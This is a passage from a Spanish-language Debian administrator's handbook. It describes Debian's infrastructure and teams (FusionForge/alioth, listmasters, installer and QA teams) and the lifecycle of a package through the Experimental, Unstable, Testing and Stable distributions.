FusionForge es un programa que permite la creación de sitios similares a www.sourceforge.net, alioth.debian.org o incluso savannah.gnu.org. Alberga proyectos y proporciona una gama de servicios que facilitan el desarrollo colaborativo. Cada proyecto dispone de un espacio virtual dedicado, incluyendo un sitio web, sistema de seguimiento de errores, sistema de control de parches, herramienta para encuestas, almacenamiento de archivos, foros, repositorios

de sistemas de control de versiones, listas de correo y otros servicios relacionados.

alioth.debian.org es el servidor FusionForge de Debian administrado por Roland Mas, Tollef Fog Heen, Stephen Gran y Christian Bayle. Cualquier [proyecto que involucre a uno o](mailto:debian-admin@lists.debian.org) más desarrolladores Debian pueden alojarse allí.

#### ➨ http://alioth.debian.org/

Aún siendo muy complejo por el amplio espectro de servicios que ofrece, FusionForge es relativamente sencillo de instalar gracias al trabajo excepcional de Roland Mas y Christian Bayle en el paquete Debian fusionforge.

El equipo *debian-admin* (debian-admin@lists.debian.org) es, como uno esperaría, responsable de la administración de los muchos servidores utilizados por el proyecto. Aseguran el funcionamiento óptimo de todos los servicios base (DNS, sitio web, correo, consola, etc.), instalar software pedido por desarrolladores Debian y tomar todas las precauciones necesarias en cuanto a seguridad.



Los «*listmasters*» administran el servidor de email que gerencian las listas de correo. Crean nuevas listas, manejan rechazos (anuncios de fallo de entrega) y mantienen filtros de spam (correo masivo no solicitado).

#### **CULTURA**

Tráfico en las listas de correo: algunos números

Las listas de correo son, sin duda alguna, la mejor prueba de la actividad de un proyecto ya que siguen todo lo que sucede. Algunas estadísticas (de 2007) sobre nuestras listas de correo hablan por sí mismas: Debian alberga más de 180 listas, con un total de 175000 suscripciones individuales. Los 45000 mensajes enviados cada mes generan 1 millón de emails diarios.

Cada servicio tiene su propio equipo de administración de sistemas, generalmente compuesto por los voluntarios que lo han instalado (y muchas veces también programan ellos mismos las herramientas correspondientes). Este es el caso del sistema de seguimiento de errores («BTS»), el sistema de seguimiento de paquetes («PTS»), alioth.debian.org (servidor FusionForge, revise el recuadro), los servicios disponibles en qa.debian.org, lintian.debian.org, buildd.debian.org, cdimage.debian.org, etc.

## 1.3.3.3. Equipos de desarrollo, equipos transversales

A diferencia de los equipos de administradores los equipos de desarrollo son más abiertos, incluso a los colaboradores externos. Incluso si Debian no tuviera vocación de crear software, el proyecto necesita algunos programas concretos para alcanzar sus objetivos. Desarrollado por supuesto bajo una licencia de software libre, estas herramientas hacen uso de métodos probados en otras partes del mundo del software libre.

**CULTURA** «CVS» «CVS» (siglas en inglés para «sistema de versiones concurrentes») es una herramienta para el trabajo colaborativo en múltiples archivos que mantiene un historial de las modificaciones. Los archivos en cuestión son generalmente archivos de texto, como el código fuente de un programa. Si varias personas trabajan juntas en el mismo archivo, cvs puede fusionar las modificaiones si fueron realizadas en porciones diferentes del archivo. De lo contrario, se deben resolver estos «conflictos» a mano. El sistema administra las modificaciones, línea por línea, almacenando parches con las diferencias de una versión a la siguiente. CVS utiliza un compendio centralizado (llamado «repositorio CVS») para almacenar los archivos y el historial de sus modificaciones (cada revisión es almacenada como un archivo de parche diff, para ser utilizado sobre la versión anterior). Todos obtienen una versión particular («copia de trabajo») sobre la que trabajar. La herramienta permite que uno vea las modificaciones realizadas a la copia de trabajo (cvs diff), almacenarlas en el repositorio central creando una nueva entrada en el historial de versiones (cvs commit), actualizar la copia de trabajo para incluir las modificaciones realizadas por otros usuarios en paralelo (cvs update) y guardar una configuración particular en el historial para poder extraerla fácilmente luego (cvs tag). Los expertos CVS sabrán cómo manejar múltiples versiones concurrentes de un proyecto en desarrollo sin que interfieran entre ellas. Estas versiones son llamadas ramas («branches»). Esta metáfora sobre un árbol es muy atinada ya que un programa es desarrollado en un tronco común. Cuando se llega a un hito (como la versión 1.0), el desarrollo continúa en dos ramas: la rama de desarrollo prepara la próxima versión a publicar y la rama de mantenimiento administra las actualizaciones y correcciones a la versión 1.0.



- ➨ http://subversion.tigris.org/
- ➨ http://git-scm.com/
- ➨ http://bazaar-vcs.org/
- ➨ http://mercurial.selenic.com/

Debian desarrolló poco software propio, pero algunos programas asumieron roles centrales y su fama se propagó más allá de los alcances del proyecto. Son buenos ejemplos dpkg, el programa de administración de paquetes de Debian (su nombre es, de hecho, una abreviación de paquete Debian - «Debian PacKaGe») y apt, una herramienta para instalar automáticamente cualquier paquete Debian y sus dependencias garantizando la cohesión del sistema luego de la actualización (su nombre es acrónimo de herramienta avanzada para paquetes - «Advance Package Tool»). Sus eq[uipos son, sin embargo, mucho](mailto:debian-boot@lists.debian.org) más pequeños ya que se necesitan habilidades de pr[ogramación algo avanzadas para entender el funcionam](http://www.debian.org/devel/debian-installer/)iento de este tipo de programas.

El equipo más importante probablemente sea el del programa de instalación de Debian, debianinstaller[, que ha llevado a cabo una obra de increíbles proporcione](http://kitenet.net/~joey/blog/entry/d-i_retrospective/)s desde su concepción en 2001. Fueron necesarios numerosos colaboradores ya que es difícil escribir un único programa capaz de instalar Debian en una docena de arquitecturas diferentes. Cada una con su propio mecanismo de arranque y su propio gestor de arranque. Todo este trabajo es coordinado en la lista de correo debian-boot@lists.debian.org bajo la dirección de Octavio Salvador y Joey Hess.

## ➨ http://www.debian.org/devel/debian-installer/

## ➨ [http://kit](mailto:debian-qa@lists.debian.org)[enet.net/~joey/blog/entr](mailto:debian-policy@lists.debian.org)y/d-i\_retrospective/

El equipo del programa debian-cd, muy pequeño, tiene un objetivo muc[ho más modesto. Mu](mailto:debian-arquitectura@lists.debian.org)[chos contribuye](mailto:debian-arquitectura@lists.debian.org)ntes «pequeños» son responsables de su arquitectura ya que el desarrollador principal no puede conocer todas sus sutilezas ni la manera exacta para iniciar el programa de instalación desde el CD-ROM.

Muchos equipos tienen que colaborar con otros en la actividad de empaquetado: debian-qa@ lists.debian.org int[enta, por ejemplo, garantizar la](mailto:debian-glibc@lists.debian.org) calidad en todos los nivele[s del proyecto De](mailto:debian-gcc@lists.debian.org)[bian. La list](mailto:debian-gcc@lists.debian.org)a debian[-policy@lists.debian.org](mailto:debian-x@lists.debian.org) desarrolla la normativa Debian de acuerdo con las propuestas de todos lados. Los equipos encargados de cada arquitectura (debian-*arquitectura*@ lists.debian.org) compila todos los paquetes, adaptándolos a su arquitectura particular si es necesario.

Otros equipos administran los paquetes más importantes con el fin de asegurar el mantenimiento sin colocar una carga demasiado pesada sólo sobre un par de hombros; este es el caso de la biblioteca C y debian-glibc@lists.debian.org, el compilador C en la lista debian-gcc@lists. debian.org, Xorg en debian-x@lists.debian.org (este grupo coordinado por Cyril Brulebois también es conocido como la Fuerza de Ataque X — «X Strike Force»).

# **1.4. El papel de las distribuciones**

Una distribución GNU/Linux tiene dos objetivos principales: instalar un sistema operativo libre en un equipo (sea con o sin uno o más sistemas preexistentes) y proveer un rango de programas que cubran todas las necesidades del usuario.

## 1.4.1. El instalador: debian-installer

El debian-installer, diseñado de forma extremadamente modular para ser tan genérico como sea posible, responde a la primera. Cubre un gran rango de situaciones de instalación y, en general, facilita enormemente la creación de un instalador derivado para adecuarse a un caso particular.

Esa modularidad, que también lo hace muy complejo, puede molestar a los desarrolladores que descubren esta herramienta. La experiencia del usuario es similar cuando lo utiliza tanto en modo gráfico como en modo texto. Se ha dedicado mucho esfuerzo reduciendo la cantidad de campos a llenar; lo que explica la inclusión del software de detección automática de hardware.

Es interesante remarcar que las distribuciones derivadas de Debian son muy diferentes en este aspecto y sólo proveen un instalador más limitado (generalmente sólo para la arquitectura i386) pero más amigable al usuario no iniciado. Por el otro lado, generalmente evitan desviarse demasiado en el contenido de los paquetes para poder beneficiarse lo mayor posible del amplio rango de software ofrecido sin causar problemas de compatibilidad.

## 1.4.2. La biblioteca de software

Cuantitativamente, Debian es el líden sin duda en este aspecto con más de 14.500 paquetes fuente. Cualitativamente, la normativa de Debian y el largo período de prueba antes de lanzar una nueva versión estable justifica su reputación de cohesión y estabilidad. En cuanto a la disponibilidad, todo está disponible online a través de numerosas réplicas que actualizan cada seis horas.

Mu[ch](#page-448-0)[os comerciantes venden CDROM](#page-449-0)s por [inte](#page-448-0)rnet a un precio muy bajo (generalmente al costo), cuyas «imágenes» están disponibles para ser descagadas libremente. Sólo hay un inconveniente: la baja frecuencia de publicación de nuevas versiones estables (su desarrollo a veces toma más de dos años), que demora la inclusión de software nuevo.

La mayoría de los nuevos programas libres ingresan rápidamente a la versión de desarrollo que les permite ser instalados. Si esto necesita de demasiadas actualizaciones debido a sus dependencias, el programa puede ser recompilado para la versión estable de Debian (revise Chapter 15, Creación de un paquete Debian (page 424) para más información sobre este tema).

# **1.5. Ciclo de vida de una versión**

El proyecto tendrá tres o cuatro versiones diferentes de cada programa simultáneamente, lllamadas «*Experimental*», «*Unstable*» (inestable), «*Testing*» (pruebas) y «*Stable*» (estable). Cada una de las cuales corresponde a una fase diferente en el desarrollo. Para entender mejor, veamos la travesía de un programa desde su empaquetado inicial hasta su inclusión en una versión estable de Debian.

**VOCABULARIO** Versión («release») El término «release» en el proyecto Debian indica una versión particular de la distribución. También hace referencia al anuncio público del lanzamiento de cualquier nueva versión (estable).

# 1.5.1. El estado experimental: Experimental

Primero revisemos el caso particular de la distribución *Experimental*: este es un grupo de paquetes Debian que corresponde a software que está actualmente en desarrollo y no necesariamente completado, explicando su nombre. No todo pasa por este paso, algunos desarrolladores agregan paquetes aquí para recibir comentarios y sugerencias de usuarios más experimentados (y valientes).

De lo contrario, esta distribución generalmente alberga modificaciones importantes a paquetes base, cuya integración a *Unstable* con errores serios tendría repercusiones críticas. Es, por lo tanto, una distribución completamente aislada, sus paquetes nunca migran a otra versión (excepto intervención directa y expresa de su responsable o los ftpmaster).

## 1.5.2. El estado inestable: Unstable

Volvamos al caso típico de un paquete. Su responsable crea un paquete inicial que compila para la versión Unstable y la ubica en el servidor ftp-master.debian.org. Este primer evento involucra una inspección y validación de parte de los ftpmaster. El software luego está disponible en la distribución *Unstable*, riesgosa pero elegida por los usuarios que prefieren mantenerse en la vanguardia con paquetes más actualizados a evitar errores serios. Ellos descubren el programa y lo prueban.

Si encuentran errores los reportan al encargado del paquete. Quien prepara versiones corregidas regularmente que vuelve a subir al servidor.

Cada nuevo paquete actualizado es actualizado en todas las réplicas de Debian en todo el mundo en menos de seis horas. Los usuarios prueban las correcciones y buscan otros problemas que resulten de las modificaciones. Pueden ocurrir varias modificaciones rápidamente. Durante esos momentos, los robots de compilación automática («autobuilder») entran en acción. Maś frecuentemente, el desarrollador sólo tiene una PC tradicional y compiló su paquete en la arquitectura i386 (o amd64); los «autobuilder» se encargan de compilar versiones para todas las otras arquitecturas. Algunas compilaciones pueden fallar, el mantenedor recibirá un reporte de

error indicando el problema, que es corregido en las siguientes versiones. Cuando un especialista de esa arquitectura descubre el error, el reporte puede llegar con un parche ya listo para utilizar.



**Figure 1.2** Compilación de un paquete por los autobuilders



## 1.5.3. Migración a Testing

Luego, el paquete habrá madurado; compilado en todas las arquitecturas, y no tendrá modificaciones recientes. Será entonces candidato para ser incluido en la distribución de pruebas: *Testing* — un grupo de paquetes de *Unstable* elegidos según un criterio cuantificable. Todos los días, un programa selecciona los paquetes a incluir en *Testing* según elementos que garanticen cierto nivel de calidad:

- 1. falta de fallos críticos o, al menos, menor cantidad que la versión incluida ya en *Testing*;
- 2. al menos 10 días en *Unstable*, que es suficiente tiempo para encontrar y reportar problemas serios;
- 3. compilación satisfactoria en todas las arquitecturas oficiales;
- 4. dependencias que puedan ser satisfechas en *Testing* o que, por lo menos, puedan moverse allí junto al paquete en cuestión.

Este sistema no es infalible; se encuentran regularmente errores críticos en los paquetes incluidos en *Testing*. Aún así, generalmente es efectivo y *Testing* tiene muchos menos problemas que *Unstable*, convirtiéndola para muchos en un buen compromiso entre estabilidad y novedad.



#### **COMUNIDAD**

El gestor de versiones («Release Manager»)

El gestor de versiones («Release Manager») es un título importante asociado a pesadas responsabilidades. El portador de este título deben, en efecto, gestionar la publicación de una versión nueva y estable de Debian y definir el proceso de desarrollo de Testing hasta que cumpla los criterios de calidad para Stable. También define un cronograma tentativo (que no siempre se cumple).

También tenemos gestores de versión estables, generalmente abreviados SRM («Stable Release Managers»), quienes se encargan de seleccionar actualizaciones para la versión estable actual de Debian. Ellos sistemáticamente incluyen parches de seguridad y examinan todas las otras propuestas de inclusión, caso por caso, enviadas por desarrolladores Debian ansiosos de actualizar su paquete en la versión estable.

# 1.5.4. La promoción desde Testing a Stable

Supongamos ahora que nuestro paquete se incluye en *Testing*. Mientras tenga margen de mejora el responsable del mismo debe continuar mejorando y volviendo a inicar el proceso desde *Unstable* (aunque generalmente su posterior inclusión en *Testing* será más rápida: si no ha cambiado significativamente todas sus dependencias ya se encuentran disponibles). El desarrollador completa su trabajo cuando alcanza la perfección. El siguiente paso es la inclusión en la distribución *Stable* que, en realidad, es una simple copia de *Testing* en un momento elegido por el administrador de versión. Lo ideal sería que esta decisión se tome cuando esté listo el instalador y cuando no exista ningún programa en *Testing* que tenga errores críticos conocidos.

Ya que este momento nunca llega realmente, en la práctica Debian llega a un compromiso: eliminar paquetes en los que su encargado no corrigió los errores a tiempo o acordar publicar una versión con algunos errores en los miles de programas. El gestor de versiones habrá anunciado previamente un período de estabilización («freeze»), durante el cual cada actualización a *Testing* debe ser aprobado. El objetivo aquí es evitar cualquier versión nueva (y nuevos errores) y sólo aprobar correcciones de errores.



**Figure 1.3** El camino de un paquete a través de las varias versiones de Debian

**VOCABULARIO** Estabilización: la recta final

Durante el período de estabilización se bloquea el desarrollo de la distribución de Testing, no se permiten más actualizaciones automáticas. Sólo los gestores de versión están autorizados a cambiar los paquetes de acuerdo a sus propios

criterios. El objetivo es prevenir la aparición de nuevos errores mediante la introducción de nuevas versiones; las actualizaciones que hayan sido analizadas a fondo sólo serán autorizadas cuando corrijan errores significativos.

Luego de la publicación de una nueva versión estable, el gestor de versiones estables se encarga de todo el desarrollo futuro (llamados «revisiones», por ejemplo: 5.0.1, 5.0.2, 5.0.3 para la versión 5.0). Estas actualizaciones incluyen sistemáticamente todos los parches de seguridad. También incluirán las correcciones más importantes (el encargado de un paquete deberá demostrar la gravedad del problema que desea corregir para lograr incluir sus actualizaciones).

Final del viaje: nuestro paquete hipotético ahora está incluido en la distribución estable. Este viaje, con sus dificultados, explica las demoras significativas que separan las versiones estables de Debian. Esto contribuye, en general, a su reputación de calidad. Lo que es más, la mayoría de los usuarios son satisfechos utilizando una de las tres distribuciones disponibles simultáneamente. Los administradores de sistemas se burlan de la última version de GNOME preocupados por la estabilidad de sus servidores por sobre todas las cosas; ellos pueden elegir Debian *Stable* y estarán satisfechos. Los usuarios finales, más interesados en las últimas versiones de GNOME o KDE que en una estabilidad sólida, encontrarán en Debian *Testing* un buen compromiso entre la falta de problemas serios y software relativamente actualizado. Finalmente, desarrolladores y usuarios más experimentados pueden liderar el camino probando todos los últimos desarrollos en Debian *Unstable* recién salidos del horno, arriesgándose a sufrir dolores de cabeza y errores inherentes en cualquier nueva versión de un programa. ¡A cada quien su propio Debian!



**Figure 1.4** Camino cronológico de un programa empaquetado por Debian

### **CULTURA**

GNOME y KDE, los entornos gráficos de escritorio En el mundo del software libre, los entornos gráficos más populares son G[NOME \(«GNU Network O](http://www.gnome.org/)bject Model Environment») y KDE («K Desktop En[vironment»\). Un entor](http://www.kde.org/)no de escritorio es un conjunto de programas agrupados para permitir una fácil gestión de las operaciones más comunes a través de un entorno gráfico. Generalmente incluyen un gestor de archivos, suite ofimática, navegador web, programa de email, accesorios multimedia, etc. La diferencia más visible reside en la elección la biblioteca gráfica utilizada: GNOME ha elegido GTK+ (software libre licenciado bajo la LGPL) y KDE ha seleccionado Qt (de la compañía Trolltech, que lo liberó bajo la licencia GPL).

➨ http://www.gnome.org/

➨ http://www.kde.org/



# **Keywords**

**Falcot Corp PYME Gran crecimiento Plan maestro Migración Redución de costos**

